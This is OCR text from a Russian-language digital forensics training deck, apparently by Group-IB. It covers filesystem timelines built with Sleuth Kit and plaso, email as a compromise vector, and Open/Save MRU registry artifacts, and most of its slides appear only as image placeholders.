



#### Практика: создание таймлайна на «живой»  $\bullet$ системе

**Administrator: Command Prompt** 

C:\WINDOWS\system32>cd "C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin"

 $C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin of 1s -m "C://" -r \l\}.c: > body.txt$ 

C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin>mactime.pl -b body.txt -d > timeline.csv

C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin>







#### Практика: создание таймлайна с  $\bullet$ использованием копии диска

**BM** Administrator: Command Prompt

C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin>fls -m "C:/" -r F:\root.001 > body.txt

C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin>mactime.pl -b body.txt -d > timeline.csv

C:\Users\0136\Desktop\sleuthkit-4.6.1-win32\bin>



# **Практика**: **создание супер таймлайна**

**BET** Administrator: Command Prompt

```
C:\Users\0136\Desktop\plaso>psteal.exe --source F:\root.001 -o l2tcsv -w super_timeline.csv
2019-06-24 12:11:05,253 [INFO] (MainProcess) PID:9420 <data_location> Determined data location: C:\U
sers\0136\Desktop\plaso\data
2019-06-24 12:11:05,266 [INFO] (MainProcess) PID:9420 <artifact definitions> Determined artifact def
initions path: C:\Users\0136\Desktop\plaso\artifacts
Source path
                       : F:\text{root}.001Source type
                       : storage media image
Processing time
                       : 00:00:00Processing started.
plaso - psteal version 20190331
Source path
                       : F:\text{root}.001: storage media image
Source type
Processing time
                        : 00:00:06Identifier
                PID
                        Status
                                        Memory
                                                         Sources
                                                 1(1)\theta (\theta)
                collecting
        9420
                                \theta B
plaso - psteal version 20190331
Source path
                        : F:\text{root}.001
```






# **Практика**: **Просмотр таймлайнов**



## GROUP<sup>IB</sup>


## **Поиск Следов первичной компрометации**







### **Электронная почта**





### 94% **вредоносных программ Распространяются средствами Электронной почты** \*Verizon Data Breach Investigations Report 2019

\*



## **Следы открытия файлов**: Open/Save MRU

#### NTUSER.DAT|Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU





OpenSavePidlMRU\RAR LastWrite Time: Fri Feb 15 13:25:40 2019 Note: All value names are listed in MRUListEx order.

My Computer\D:\Downloads\malware.rar My Computer\D:\Downloads\secrets.rar My Computer\D:\Downloads\not\_a\_malware.rar

## GRO

#### **Практика**: **Получение данных** Open/Save MRU $\curvearrowright$

